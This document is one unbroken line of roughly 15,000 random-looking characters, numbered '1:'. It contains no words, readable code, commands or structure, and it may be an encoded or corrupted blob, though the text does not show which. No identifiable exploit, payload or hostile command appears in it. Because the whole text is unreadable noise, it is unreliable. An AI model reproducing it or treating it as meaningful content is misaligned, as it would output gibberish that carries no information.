1:wo(6xX^DY]+f^2+IV/OEz9dFS9pFYLV)Tk1rLDfk6r7B;^wSq6N(^Ippt@(7@s501|J0tRkEsT5oC-Fk5A]CkKxQ))zeLp@AC1qxTW7V67FFs2Ik47XBe)pOuq@wxD:(xE/sw]-/(RUzt1px^EfY_7n-zs-w&Ln127R-SV1oI_)7O0KFi:BsyW4Ie)DO4/-]QyY);StU@/&LOSz]e2dOSn//EiRXV2sdh}JhKOdJdBV5+(_s5q;6~J02{xhSI~r;W7(Lw|uI:;9tqW9~uXs{tz:TATx:npp|oqN|fF}9}Jx~/_woXJeFxUNKudVF~u^Bk)&UdUIrD;n;uu2oEV9WBAV2phhhqx}uO+Ef]k0W(]U~i6I6ynn]+_XnpE2Ex{dBp(ILeRWF(%CF2A}sIn2:AVr9pE{kyr~IhURwQ+-+YfIERu{Jf-N^Ch-REu/EepVXI]rWq}r%@TUB{x@^A7&XOuQXQSVSV+%A~BI/h2VUhYBXS^eQIqq+^wEkz@V-i7X)p22ssK%YfuNpTBDJK0]]yIti-iQ]]u+42KS:yW5Y|2(ryuK+~fwSwT++ruSwWS7IyKLW%~~/n|]A7q5fBV2eDBIBOrVOi2:AIELi(&&-Qu(:ued_SqA2TQ6JV^7{w0F;i)NpDUUdYT-p5LADpJY;YwxTJO^U0wiIpOFQ}K%T}]7rh:0V^T4ddI_d^R@x+tST:0rT/:wL||&kK^qIzV:5-dA]_q-F(|A{{%R6:A0_s4C{w{@]Y9rr@_}}KNfF^rJA4XrIU+Vp10de]|VXDw|9{rhp(USI|qYt+&NO5s&V&VA2X/+o;(k)IF_w&)7w;7%+xky09f&ted6CYF6}NN:o2yU+A^K5_X7ffhFnBVi+QsnOrY/De+02CFyLL/w%{x}F+x@ff|DS9h-YQpU7N|qrxkY~(Dp)9zT6^I2DonL]9i022Fespzn9fxNey{;;k]JTdO4Iw0|+;Czoo0SOL9RALd(]Er5edD0%@t2}~9ASDqDBEnrzLVVE7swRKheO&XeptLO_VV-wQ^JFO(o1YJ5x(2o|U-BV%%t1EFBQ_pFfhY~qu^p6_SC;9N;Q{{hoh1YoAkCteBYko^_hX(nz(Y+1AfuXQ%}4n~9ySBn:Lkk;For^EYUzU-)Cs/ttXSJ7+dE/L0/s7J:i-2SWKy0CU-rxN6o@FA^_UBewDu)6rNRN-/qeY{xAzDYYIixw/:yCs]1Irr~de+ts-IDhkzLWIS9z]:Cry+FN2]|t-)&}k6LrFh0uuQO+N|ESrD]-|u:Ih-%Lo_khUER_Izy:|Di2V^p1{T/ByWDW6xfLRxzp9(-6_/pJ;ThFIJ_(^:6kWJ6hrT+yEzS5kys(W9WA54w0t{DD]|SqKkyXxeuRrErE_orpwDV+xULxIoD^CWus(xER&VUBu-EF-u%-EqrfxDh^EhEkkoo1OFyVV+SU]isp-6pE@xh-V2r0ECtyx-S~VO6UL0}X1@W-~Nzpq{Sw2STV+nyWDAie%A]|JYueASRqsTySy1EDp)x(zuwXS+xq0pTwE90p@])k{pW6~WyDY6z]50~6w~hWh;zS^pKd|eexq-]:^;NrL)U_JAN6x]^URkSy{Nzr&ikBtw_ede%F@eIW|duDdBAE61(yBDI_C+|ohqke7Ly4zT{q9fq^BY;AEW|@eL+BICYJO1o;y0Ck5W~J+JSxoO|6xzSD]EiFt970|zWNhtT|%k}6+s5YL^7{i+1x+Cr}WQB6CtBF}Iwu)tB/ExzBShJ}xBF)EdDIJt~Az2qJrOzShL:2BE:UQ&WW]|T;uqt:ny6sV%oR;px9ipuhizRhzn]Od_UqOi{OuE0K5V}-wxwX//rEV]CpS]p&~h52&SKw%OAnuqt^IqF6hdiqrdE~BNUw(KEUO}u~W|ph4peqywzxT~T+VRn:p;A02xrUi6q+1zuIQ~DO;UU_^J0;5I7etB4hw:W+r&56B/1+Nh}%J9OK_k)45WpLTO);Lqzd2Jy])()Bs];JhyEpi&:&2OVJ;5sWer}InF7YKti^w&phR|uhJf}ENx:x6xo;UKzwq+-d2J^/]dSKBX+ICUWFy0pWs9tuhyT045IW_(WyV2&;XYtW4|eOk(1BO9yoCn4J_TLws]r~15]A2p_)AU/tUzd|E-zVQ09]zOCC%9@BBuQY+w_y]sVAXS9Ti{pC2x;]u^9}yN/sz&:%t^RBWhd-xWVTFBp2%WrrO6VWp9t/+yqVpeXrRui~%sNT2w]2-2(T2S:s60CDeIIhpROi-}@i^Y+yTsTC@FqEuK:J0wpkB_2FtJ(7O5]7fYtIr]5~W^F{:eNk0Jfq{]}^@wSOtIfhN-Fk0tUXDwWz1S+V4nSdAFIdL]|TdD_wW4LVqiX;+]{T4kuBSur/1BB-ty_ueit-](/Kkr70RdWNIwdV^@FQ}k&~Ni~BoJOquQS]QB0pUSYf%iOiR5VS6Ut0dR(JA|@FeNV:o5/|0SJoJIBuRuD5e@ek|:pJ+rt5}Utk|h@+TeI@u%0]-FOQJf2p{4uuwOLy/~0(zeqX{})(nq~A59/(DEkzs_&)J}]VuOTxy_NN}/9uy9r%EOXC^fk_@~Ntr%12fxht49eLttWwXOyq({k(NUI1^RL;U;]+5|9zFDn{JhpOi2YhiSyQXd@9uzr7RLdh~hxrxpBRA)fU46J9OQuJ}BOLKdwCNUFOD1y^|JV0zykRJ]51X27DJ]I@tIS9(2uzoy{-+xUCTIYYQA(&DfTEBJ(S@rCR:d6^J^NfqASu@S}FFq@p(NOTw@zr4hru92WYfIU5WONtS;J5FhF&_-9^kon%i6x4EBr1IJ|DKs4pB^A-N6wO_U~DYk:6@_I~uQEU11XeEodDAwe:kIeIpE]x0DYSNzor&/E(4oRpy~rI{iESpzA&0h+|BW9}^60JnDex6rtO67no)I(tQzz5~k+xiw;1KU+:]hB:siw{fU9B_zR|KKXRkVT6}o:z@z%]ITdSEI7USk|O|RC5/%Fo~YkquIXpBXrXV75X2f]U]sJIph/;:^D1/UY{5_YzNT5I7B]q5dR7}-u7FsSp@LO5ry]qxy:AO-sRAu~2KD|t)nu/N]hQ/Rh-f]h|LDhy4O&E~-9/UAOWUIIE]{r_I~sVS(DS+Iph(OsBwyV]0}ws6fOkuuS4V}Ak9Qp^;+RDz%ife(9^FNCA%Ou(6F0w-fCrxO}FXq]zqLCBuI0p__C2~os-@SBoy(-y6p/}@|NWBVN(X(Duzp/UfxoW26iII]V6r&1O2IIAnOBNo/6k9s0fpCEyE/BEWw/Ey2WN0WYhnxVuYo|E5JufT:Q(-XkE(N_L5R9AuByuSB1i9Y9+%59ftX^IYVOyy/Tr]COEKOSWA:XBnL+BAK}BYW}BEB:+)1~(Sh+I9WWE/yI-@pnBoAq_+0_ry:O_W/e;ux(y)0q(-Vf:EL^p-}trI9iSI|]W|sx-I-xOI)%_W/6;r/kNNuXEr&pN%s2ku62AnEf+di}~T(SW&nuxz(9u]owrBKAIYsQYkw}-:q%xu0iE({@BOIx(I%S(WhfIsEDr:I|kk;K]w&:xN^4zNuL](Ln7/IF2E)AipkyxDkpJRk]SKptL06IdtkE}wrz_Du&y&)IXDukWxhIi~rISRwu;h6ki-E99dxIyrhII4re14rI|4f2pp(D]@efT9EiUpdt|C(yD:&BxD(N|1kNn];69E]K@qy+ozrrewxA_RW/Bq9WRiE/&w]WISrAy&VpL@xY%rS20E~UFuW]YJID44WVT4EtpCuzp9w+CsEK@DqdS6pI9JkIFh)IUdqI}xw+rhEuVrpIs|reoxuV1)xtB)Ekh4x9:Dukd-qIVpSy6]EKt@rw;6~IWpwF/CAyJzBi&n&IOu&-T2(eFC7X^u+|L|SByRS5]whfxIu@(}]US)u9{&tBL4/u-]F^]yf~u|S~Y%fqSur}fdB&WnO+^7I|@tLoTUF+ADWndEhhyT0CBx-pBir+BVooXurEry]UxTd+&W:~wrEuTrS~xw-UAs6n~5{pDY;WW@Ar;(NosA~]K6++tCo^t%UUk]]iS5-rh+@wNBW]}fEk&pW]Vpq0&~-}q~oUqtEx}NpRA~T4VqfxSKh0}YrpWrfhx|k-0E(nd2pnordhNfE&}B@dk4;-0uKT1~E&Q%o-5-BhWI{Is+_:EIEIp&{pR~BpuiORp0Du]KzDh:WDhKWIhO62B)TJB;{IW1UCtF(&&fN&V9}uk0A-izqDu]~^&C+S2DYDEK%ukh^V&-pu&E(/%^rh_URw+ANqqFwTu;Aw:]:4JNJ;zp{Wp%u@SDEtFnr(:6-yS~4xSiUkLI27W+EeLiUzLIdVyE/:x6tBhOq0NC2@Uhxu;-/Wz;s)+fpfU(0CU%CONQ|o+K}NYxeCktJDk7nINqin+wU~B9sirKq-6q;EWIOWURN;6AET+yS+_h:p^Jx6x5TdkqA-L)5~z6E06e;I(~RC:^-ISNxd]QJnz+uNrkt4_S/|zYqs~h@0q_N)dfu{k2h0xkJkIih6h4k/I6WrUrJrqJK(;:SKJJzE(|SzyA:DphuTW]uxWwU1i~xSxJxIu&&6kFO5WYVR;UF5__s|zA^^upEy(i5D6:QwX%E~EOYh(DJ5pOE2eKw]@hSf^nS]srSIXuANRr^4n6WiWSEi_phVnT71_IIAJCfrB|:@E05NFE&52BeR6OERn)kqUKV_}oE&+|LDKhC::U:4fDxo]w7hYd+VEzEkNI54A+WX/1wXLdJ~o:x~DUCI|uft%]OYyzE@sE~z|zBy]we]-4YiuqERRKE0yit|LCW7x]EF~1EdA}JdSh6_~JOddx5{np-]6UYo9TkhC:EVQdL@OUk~~zE57+LI(Dr6DOC&~S|0NtAI]pwIQ~hI%xOh-i+tkEVCzRE|Y6kYzqW:VEL7IEzF:J^_IJq/B|_@L+6^EK_nA+E6|:E5p:EzyRr2r1/ur/{oF+}pF0YhkrKuNyV|LiN2fh+REXFp+e]t_DV4Yp+IsE{1-_y1w/{0A|T12S}wer;dw^ddDAiS7]VB|QV0-^A)(DVhrzE2S;-rIson_AV10]-Ds|kK~Oyp;7%I/7Y5+sY)(%rUECUrF%dBYi0TK^J@SC~r^r~hn9k5QNYitRLAO9dx6{LrdDxU0;{)xo}5/Bk(9ryIWJKneUK5Sf@t09(@yrTutE6~wNEy9f~BEXoVE:i~EOf]FiV2DxX@w{zRtR@Lrp2RrDIye7%rDE7u;Sz5EkI50i-1s)UIC;(1@+^6]{JJCeQVspqq_JqLk+f1I6X)W2hsNnIi14;|;Vk/D-NEWIwyWE)u79dY_1@U_{yY;o0%zTfx:_DzSI;)+(Ek0I4NW:k%x}656{4w-itok9|ChIU:nB(NrWW(;FwTrEkVErfNDWYo4]V-6BW&EuIwO1_Ep/ToNzxD;TE9riF;pI|wyI6Is946zKkU;nxyyN0q5ur@zJu4u&up_IV;o|n6S~uhe]sk_d+OtEJkDIx;+o(&rr5//]xQwE5R1WL4sWL-0whnk)0KUT:/_{h2{-ix0I|e1ECE{oAd0C)eLIdzEwsf^/e0JBW)k(2YKfE6tW0E(1xISICqnE(41EI_t+uDtWuzpIFC4yF)sy]]|Wwz-|T6EE7/Ey:/D]Et9E@x//EerQ4XVKdrC|uwkTdQ4zExR(LiYIxwB{DIAw4IW|R+}FW2IJEr(p6y]4re5TwI4|xe5ITIF~xtyLR9fFRIdRTz%7RI}{rxkxrt7{wuL~T@enNp6ud]L5yI{]4~eC^tD;4eAX_eXY4JC]E]/44&qB4i(SDw~F0kB/D]TN2W}60IV409YyRI}i094XEif(Tu_~Rt7rR;)NTIB|}u~uEAW7~I]przo(4k-^F(z10IT&TeK~F;R/E|Nf4|IQ;ieuyE04ww;xrrh{EDfz)Io~RtC~wthRwBiy2wxxEN;6rNwhEi]_rIkIrAo|0;WQ0IhD}~xfE9Ue0IE6@ike0Af;TVEX/NC1ULIAOfCY/p}A7p]f|E9rVyJYx(uW7~rk0IpkS5BtyQw{o{AXC4rDB{{sEQ|/DfSeLfx(2~]/2ppATp|ip]B+orrfDDkE&urqDpuWL~k&wyCwS(iF7Q|1WSBuBFp&pLA;50hK|L4Y/ITX1D^)9yphpUi0Bukd7FTR/(u^JfqS1EkLwyEtrFE+W5so4LAX7QO)YQB]L+0{2UD{-DwWBfhO{QsW|00]ODwrURwWLQ@u9NC2w{CKrNiLtD|XBr64/LAd1Fsp|~r-Wpis2y~KwF6}2IE-ChkN7Q~o1F|7sE2xKQkYS(^ODrVs1FQ5^prtD;W/)dqo9NRq+rDY{@E]D/oEu+tSEiWy0|ehrttS0zEEdJrEwttYA&sS%JWEktW;|]0iAdouuJEk~t0~1CsyC~eA/Y&~@x0iUp1hW1s]+W0ICxW]@wo~^i4~xxrE5rDNsDsz(/0;9:}VE&S-WKsp9nT+UEO~Xf/zrqnE;IwfukyxA|4O9kEuu;w6qt4(wiWykkruTto~Ty/hriwO9Ue^BA/qT-TOYh/~WhsI-i)U&h1I5D/EYKsq-h}+q/1qwded]wo~9&ox_E0ipwo~|]0IFQ}TzO)Aw0Eu/ksJT]X;^+&JunwVoKyrTwWI;nWy;iWi-p/^Ot1YJ|sS%i9hukrx2OoEuQyr/et:OEoI9VwJuie%r_];KIWhnJJ7KI&I}^2;5U;Nn~d/nIVroLueE2+F@I66}u&u56KQsE%@n;;%n6(YTEyxTtrY1(29kkyVu~]rXQ|J1XUnuwSp1fI0;S~y|+4Rs(0eE_E_wSL;rpRXnIkxKI(xrrirnS0Xw(nerqz7u_E{KXr_EEFR1J+kK4_%{wOpn4+_09BL@F1kTzh&{B0F@Ce_KB%enU);T}~YE5~/1e}r0YXeKI5Cntz/-AuKeuyBux6REuK4}eTwuE/Tw|9L{4^uTo-~{I|ww~Xty(sL1S&NrqT(E4FQ1J~Nnkh~oShXr]_u1I7iQo]yKWK~uqT;Qu^pr_C/K6}AnJu&EOsX/%KQXF66}y^Nwf+0&uwp)hz}eXBuIexFXLRTOe6L5N^V1fs5X(i@p7q5J5OiLo|%peBBL((Y/iu&WXBzW7uS+%U{{YCoyRthXY0e-YK)2rT(oeKB2efue%~Uy/2NXDY]4rBNB%)BeuuqrNK)//ExWY&N/%]A5QAICFBEof5x7eSz{;BO&~W_tfAt2y-5w{^S19O0w~tQ%/o6p%97D&RTExRS@7EtCiB;+ETqVF9p~-0dNk4q@Qep~UE6N;&KI&x6x-~Y~Wp}DoWw^owz&k5p-Vx-NJ1IFd&hT6^SrdwK&wN;oUyx|+DS;;64znruCO-kdu6|Sh95IJ-k]~)YoAxWR/%FuwEWdq7A}ri0Ww9WIO50DN:}E-ko)W(irDIWkF{rd}~+xF^](hh)(xFoOuz@Ih2CU5FToxR)kVooe|h-O0eEqTJLnf/){k&~ORQ-SiX5sI5~]uh4iWu|:E2UL@eSddOrF-V9-suTStdTdB0(dJiiBTCd_]YX|hB:ASyC2STkyO-Fuku)5Q^w}xsB&4L&%5}]h{-Vn@0syLN)ox/LDi+iw]0NU%7XiWh17e2&%C+(9N^6WWpoE;C+wXDWNeuwuux{T6dE^kqzJ6RfBiqr+qKKiRCp;iE6wS|I0EW:Jh|DO46BTEyJ:z:J(p^;swk&)ExSfN+p~OU-o-xp5|CDDWe%7s^5BLz]kKzFexe5%0I_Fp{z1rW|_x^Liee&_kDDF-;4i1O+syyuT2/WIiS/zyN9x4{ufEOTyeoIY%d(uh7nu-UN//_rOWp;9B~weeeB{BriA|wLN|4~(O_07k+Iz{~QkVNLNNoIoVB@J}|IETS&f/_quRhS}0kE^nwWiqrip):5DRO;zW_k:7@R5wiEnsp^4TiBA;@CWQ5-B)})E/hWxi/2TxhzF__uT:ndwyLuT;o)LE}y{Ee1it4tW/O2VDy2%iU;phF4({K+q_e0Vs9r/^Xr7xuB(0iAV|o&_9KoISpwWhA))6IyN2]zxxnfpnE2iAu2:WAW_7LyJ;z~WoWt/WIRf~y6wfu96QxLqhT~i;{AS~(p%/yd4EFptU:BW4EdVUfWxh5iw(6k//:J]e_%@W}NuVyD{6N5{-tS]]^4Q:@pz(&s%kY6pk-+xhuzKpxte}n)KhQ~kS/;~KdB~KOO@O)T]O1AAk)zFAW^B5hI@wRp6}dp0hk+pWBonIko}9nYSxKEq61VXXWDe^SXS-xVK_xt1{Oz1OVNuTxxCFo&Y|Wu)u]hWrWKXXYDpW6~xoWL/uwD({{D}Nnu(uiAAiO;OEB0_QE+hyxuAi9XoRQ+/yE4CfzryO9O6i|2OyNyU+Iuz1-dzzX@p}RYi)q9V}0-WV72T|JU_nN]:wzQ/Feyi/@;Qz~WT5B)Y:dVR6|+o5@itsOne%&f@RfeyTr5BYd+FNs{7/Xp1-_)ee&FDdU2AXes9VD;S0(JkxkL)Is~rr5E~4}QS:ui5]XzO@ECEr4&h]rSdyLx9(iu6xzkwh~5VF&Q-Ou9WES/+sNWY;&p9UV0US0idnRo~yOqqY(qtTsCqqLdW)](XUN-%-Xde^d0e(hI+B;B_+4{C9hk+]B9NpftrqN)NKR{@0LJ:0edXpQ6WzkAw6pdSDiW~Xd-oiAqpI}5s_%6S-&B-:_+xRNIY-O^9YX%DOB~:+~Ey|rDEE@;VV4K@~@UQw90TTD%@+^WIQTB~S-S{&u7KQWQki6hu-X{4&:OK6u__9-~5/qOW]QzDhd^FL-];IDC&iWxkOLw^z]_BRO(ooES((BxiuRkzzrSON|-T:&Xd;UWN21i-1DIkt)&ri}^Eki&5_(TesEkiq+T}z%B+yT{DynrpUdd%d-VkSrT~&Ezz:EhX7XNrs)_W+w:9WxRYS]rz_%zzy;WBu5xt70:+UfIoSW/Ax-B;wYkEAkDEX9AK096YdOCAkWWSW-uX^)FyB^t6%ykoo]xeB_+;f)DSunEhd}f{d(iXw^+~%]hr2Ez|]SyEK~h-;;op@II2~|:DBJYknp(yxiqx_Fx]%6AWBWI:]enyA|4CCiKYX&EzAN|^T2{T{u%(WE9/up7]E1uu1ixxVJFNACSfx]:WiLD0+6r2(5k~yIL/kxCViRLxk)NdSTEC&(peN@zFhd6B5uWRrhC6VqYIDEr;:UOJI6iR~rB+1Tx(0^q~k]pBBeow~zK4dqfWSEdO2]zpDoXNXJ5W~)A]A^EUOSh&w^FyQACLeu-uSnAY@yTATVYXf6@5NfA:}OVpNiy2UIh(+&+W}fo@eowW&uNo0ux/o:qxWY5p/OD9NAWFUzC/E;Rx&N2u04qyWqzS6Ws^iB{Ff2Wh;Ukk@OC1+)~OziQpzFd5S^V~nSB|FRonKs5Aq1KUOUVF9K]FY_^)OuLBzur9kB]%Q1_i^TtWCe%po^Kr/KYDy)hkdOiAxW-WuiqoWLIJ(zu:|2U6N:L6+yrB;iAL{FSI&p^u|;%+V}^SKU1K5OiQ56s5d40xwt|;}4]};Xky~&;wxfCouh9oho02EWp~Ckrh/70WiX1~AoJ0DRx60UQT&~ttw2:zxT~rAxU1^O{+o0iuXWq+u^LwFL2K|LLAVId90:rEVFWoN)yD:)|;6hrAf{iFC{NyI1Rrki)IFDu9%EYY%dR2N9X^Xh]I~I~kO;;krNSCQ7FFI{IhkF}LDU/iff~xh+tuwVYOLR;JEWTBOx^drkB}its6p//yEw07Shf:]L0_}yR:C}~|RiBqKdX7kLi]Nzw;wW]|~JuDEe{40zx%~{C42X}(dL5pYrW|6yrEkyt77%|&Wo0{T9{US_|IN9S6qR|4I2:pzro(JByYVpdJ+{W|tC(Sp:&_USAOD-F@FsLh:qnW:C(|&R/KBNo&-YQE}LL~qyJnWutUUS-z0rYETep7f0oX2RET)kN4RFryI&~WkNq&dhXO2y6NCBo7&:rQ(y)fW-(stDnx{O)I@4kFCXfu&k@~&dio^hi~fBfp5z}fNKIeuVpJIowNEuXBAfC]15h%Or}F6hFUIdu:xeE0AN@hp@IrAhCrUoIhE&htu;By^-&+~|ytY0QS]5rWY1/|;2;e}94px/2x_X/~BOyXhErNLI99~~;yJ%X/iVDQWEreW5L~U_(9N~7ew@r|~J;1B{-zkq2weRd7EUz1^TE6q4T{d-kI5~{SsRYJYS&S1Y:U4BWrt/%9}027{^2Uk1-0xD^yXUw5hLiJW|L//yN1Wwd2(%i%2%^|xypJ%N25nR7n^)Jk~tk~4i/Ss7%-e;iXe2:|(n0T^A7ntp|pfUq1sYR5]Y|&Q@e56IR{Vn|w_Y4/07e72R6rWS^@URh+5SB7~uDXKEdC44%~oe/w]Ls-SQI|Cnw%En{Cz^/YSr/KiSortB/AB:0r~(t0+zt09Fw4TyK9O6&}N:t^/L9}kWtF;_wFwpthKS%}r;EkzLErxxrSWO1Q6z4Ws_/J//|XW^ThWUOuuhf6upFS%uC6uCN6uhr6u496re%h%fnNnxRe%)p_K%JFQwnxUC+XrF}yX5TXW~:rEFW_W~IxQhdxr0]DR2tX6S+60EdpE6K]yO6y2xCxE;zeXJOh]}RIW/IX/}4D/pKxw~VE/sJDWoOX+xxen+:XWJKex|fwn7pNr:}X1xix^5heW_tLr2]F(6i6ws)_W-z^_1~D+VnrFT:6uT:urEJDf|URfi~x141~yirE+A6IRF-D]T~x/}z~W^)IuVYDu_&DWkW~/T6C9r16/D1S%uC6r9{IKn+e%7+SE]qN1xO6nq6_r626r5@rxp{6w5KrW&i_r%%yx~Dr+e%ODiN_oyDVrhJrODe/o~X/|ri2:D(%B~|tSi+yB;/kL9n{w0]0p~BfWRos-h&2Lx9^(~o)rpU70IssE7%dD~on-pUT{7%6)_JTyB%YwDp&SrxuSrp5rh]wOp]U4X5o1~wA+Rq2xDO}o_UrpD+Eopd{nBo-phpO{Br:-&Byp;{{~~in4IIspn9zJU4SB~7;oiuTp~&hBi(s~D}1yh&&{xNS0uAh{~/({w;S4^(:w/W()TE5-h(fD/NW5T9Swf-D{L@K){oOI2+@~_sEtD/^~xzL{~:R{i;iDiW%L6yrxC|iorqoOpNdIQ|rx~0~r6VnWrDJr6A]OpILppV1p~+/O~2/oqrV(-L&fprhw9yh::1:YWE&h;EJQV~RQxs02]r0tJr6wrWhhr1_0EDyCyrC@XW+Tz%_2r-s(WeU0krxzOEtp%D_Nd+O&Xy7SEUerhz+pO{@/KEf7SEDtdWf9zy(E9WhpuyC(OrJuRrS_Eo-kqynNBW-~;/Y/_ERy@+R:r{hIL{KIIW~t|NTyXr64xw_yk+Ne_tr1zOwC;rWK;:@S;@%/Lo4ANr61_E]4FrBNiWAfYE7Khy//DEY1ny/XVSsA|9/)WEVE7yC)hE9yBWuu6uuE/IpfXrp(LuukYW//@]xrswn%Nr6ktWCzht4OJzF;]|};rtkQXWp_NyU)YLpWyzq/QJiNeyCuXKh]Ao0SVw6IrxhQAwx~wExNYKu/CCC+/_4W^K|9SyC]&0iW-O0W@IIWe{RuC/6Wzy;WR~0I~A0KOC4WOte]0ExI47BnenIW_t5h}JN|x}XWqftrJARWTfxxJL~W(rix{kp]ii6r_:LrS~6opDEx/KutuLx:S4iy%KBEXnuF1Dr+Bp0W%1h9%u|N9K0WXt~Wo|ByTw}u-FTWi~}yK)094w}W2oDi4Y6BQqNInNIsSzAWiW4xB7e|u5II476ktSX|BpBxSJrNh_xE:~DWp:pWY+0WYU0|X%hA0;xu;E2tXs0W_10EiCuxThuFThuuxK~W&JX+pQ66dDFN7{(]-qI(|x|]x9T)R)}4}FJS|tL0xN0L0W/pX+WfiW-L%I0W6WwBB4t}y@:S_4pis@DhI&%IA-F-pO)opC(F;s%IE-5Oh_+Q(~_1E1}KTu{4;hOQiIrO~y-pXYz)NOSOS(|Rwo|:ADQrqT|{qy/-p{/Qqy&(u-_CTeL)V)y+uu74)VTC@-WxVSyQ7LSIFpKrhxyDA(~I5Yy-|B+QJF_1xuL|NrEtVEeQ6x;Fi+^FARV(NJ%i}kJqVYe}]FwoqLFFi;OArE0W:-VW^N]o^;)Bp6/}CC&q|+IQSewqN&;f_4y|:0dI:VIqLnL]i]p|}(5DpF:}hhpN6Iypk67A^p6ot1/AxEIY:4IQX-7A^Eh(XIp~rrz/L~es_{]169+R;Ey7YU6wDf+)sWqNF-6Ou~u)/u:z{+ztd+C~BWW;B/5Cqr6O2;Fo606EiWCCAkq{uU7)o0hBuIwXYu_I-yUEzWq%AU%0tWh9:9}-p]2xUAIU4fRSQYsEeBp2NUsuRyO9nA+ki+5]{WptI+|e}f(zitoNX)%FC)TD27Yq9+tE-t5F6ou&Yo6{:}}k0+YzDz_&h-hyCuIyDWIO;u%27B6YODC4Lrw/Nf//YnnRIA]KnUUtQEQ;B+TE(WI4:ku2)frfz]TS{hdy-+)d|]0I-+uw%+4t0Wu);E&Itphdr]{N/Bpz:Q0/1Q@zB/;iR_6;7BNAB%}7(&_nfn&W_u:tQ0VW4KhW6+rh/;V-IK6fo/O~|{hrY5XE%tpERnh6Iss(+e}W;:&WRw}(Y;4W~1-+p}SpX&4W;R46D%2+oEB2wi&yST;7+BXi}Y-Uw9ey}J-KT6D4YWAy^tsh4Lxx2iLCSVxkIRpfRY6C4_CrORh-eeC6e{hupJnQ6prtdqh]7U0WVtup+LAW7Ui(|Ex(J^&W~Do61S]+{B-7:CVIt)&yB6-hw]xkwnAzBQ-w4SA{qIN7~2|C|;6{4~x1kI^WFkEes+UqsYUqsXUqs{U^WNU^WYU^WXU^W{U^UNU^UYU^UXU^U{U^:NU^6z2^U:5@U:XkU_4VU_s^U_1@U_/kU4wVU49^U4t@UTu;irrrx9nurBTre{rtrrrrrxrrLprrrC/r9E+9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:sy6RO{YeWE;z9E^TJy^|z];:&y^TJ(_&ykeze;hyDwQ2;9e:sy2|@(@YI92%wE:0JL}/i+y:&)J0TUWIBzyK2YO04uWVi{zDxzNAEW_Xo{zk&Bk@1WJp}f+VO0xukt]EV0oR-Sx&rd+x6e|STKf9wDSQhBpWnLN9Lkx%YpC4yd9o2TB;/r54i(99hO0B%Yd(DE|]w-SpY6-uprW]p;2|J@BrBx}wQY5V:keteF0]I;sUJ2Y-XptpTJW9wKUYksnFT&x:Xn0k~oK(K){94:Nt20ofKf9:@tN5s{KQ_/7FL+zk//{s9_^F717z7}{7&&sKQ;4C7Tf-(%h;%/U}n6{:qw/~7DtoR]0W/0DADqeyUdVpApR%nfBotW6}p6u^S-VVV^KnJ-y~C9i-CDQooUAeWI4oQA(h6i2k~RU{W;&&eoSRRFh69]pi6VIJ{yNexJ(hOhSAA9Rkp^6qCi-)wK^nUJ:i_N@k@nyr1zu))}s{FhRRVuJ9}&W+|O&BESh]Wf%-U+-J9T42O-(B^^L^qiUKodEJnsF4}XS^^7wuYi(LKJ2+sJ}n%6SOB/|UJ+Qe/_k0&KzzyF:|OfL~izxuxun-]AAdU)VAp}Q]zkk]UKqAw|]F:)eh]2e~fA(%f%&A]DSO5X/o4o:ELVC--W0~RLk_Cn]r^-1/@yw9zUhpIOYI@-RVn+]zWLSSqNux:fLAws~Ru)&uw~(xqFF::AT&4uBO9UC/RweO_Yh^u0R0nos9JJR_:JS_f&;iQ@dpYfont1}012F_O72QfN;6h4JK2{9suippfJWVVx^xT9]q}dUd)iBWhkzNr@:Ok++zCuFDRUVkws|hRBup7/BAkkESLEp5T/%0|+p+/{To^k;~~w)UCX%SoEr6INJI~C1V@k)dL:Sq_~:B|SdtkRIe&9kNqwLBfo04L{4xTT4)fz0NqLARxiK-n9Knqtq+qA@fXXK@X)UnoYBUF1R5J2qB2@K/UT%{|t9/K&U}7e/F+{xWxqDDBe^Uoo46ew]%;yt;t9]ffp0)Y;wqq0K]A(BAeT6hR:xz^6ERxiiiT]TJ]JteTi2sRAYFz5d-RA%Rz{dux~4Idze;;Xt|OR+z7yUr0dBh2~:iiTof@1;oyi%)NSioLyywtq~7IXVtqrw(QFR4X{C-&OJ5&fJz:A@frkRXq11p7oJ9F}tqo(0%/951e|QsfNUesXsYr|4B//oU6_Wk_w6f;;nRxuernzICOWUUx6Oe^oJAkSIRuo2q-6Lr&AS_qudsFWA0(ESwK2TD_hz}56%}Wp9LV6i1@w9^fX4WsY}:fzeWR+u9NFpxN|1whxd(R2pTor]5/@xCXz|~nS2;Io0@iXx]K2shxRxWoh_^iyBsArQ16RwEW5-ONXu]~RQ9rUyr4wYfu7ze7|dUVnXp(K/sLY_yQqLzXko~:w;zJ}Q@4r1h{N;72F69pWr0WrWNJLuW/BNiqyz(phi0_d}BCrB&{Q~-zqiNxR]CAknRI%SKRy^1yyWX50z~xqeOyh)N|OB_W{TL%Wk1]QWIy50C~W{O-Wypykrrw4wi{q)C5zBRto^Tri-rFNkrz&RhxqzLohVs_WC_fIQ{|2k-({h^R57RwRCT%}LfK%6_/iS]C@sTA1s6zy({-&NQ/LJ7XYwS4|Rzh4KWTpS7o1S|Rf0SSr7{w%|S_7%EhBB2uyKIA]ILQ|xx|Cr5&NSBVx1@:IO]po;C%np;|FYhtU~Ot2/+Roqk;(J(]ddCtFIA9T4uhR5hpKIRnE7;YO-x+p|uwryD&F+Ki(I6xqN+DC|Nydk-4xS_SoLL(;)@Ou2NKzxFI;6y|C&4RCQr_BYN1V|&Y;Oo:e5}TK5/DWun0+NBQLAJ)%/J~)O;D~not^J~%BIBehN]LEIA(COxx_phJAtI4x90zhiyEEy}JSk4V++B)AkxkTdKuA~FW~{f;J9zE6y4V5SLU-zUAYR:J:F/1y:SNoty56U4xiIIopSR}dAOVYNt}1~^6EfL9Ji0D-Wx{+IWA)|6yh/I|z9/E5Bn}pk|^xI2;7Tn(snJUzY)n+Y%_E0}^s1xqs9)hB1S@Fkn-QJr^(Ddqre%Dsky_@(ux~hrp%k220RJoE0ExSkx-LniEQD(u|9k0rTxK:Ef%Kup+{:WtYhptO7ApDqAJ{+~J5WD6rpDBpTCOFRAfqYoLDI%(h7w2e2ywx2OIkh2I}5VWy%&5o]V0sxCw~70W-OIWrWE79J]]@R~Y0WN|h7u}~iSpt]{s]2:)QeAAV1iC-s9hfLfOf_ff}sAR@%({&x1_hotWEVK{:]_|Q-:i;0kL5FIq:f~StzDYW1sSr]QxpifOS65t;p5YfA5IR0ds0D;FS;^-DrC7zu7XRI6/}d}(RS6^yrEuQhnDxO0(Eq]Yqqt%]^k_%z9r@CDCD+-p4IT4&wT|;LL0FO^0-qkC|Y{{;EODJ)EeK@FyKqxBx%;i{Uu]2+1F_O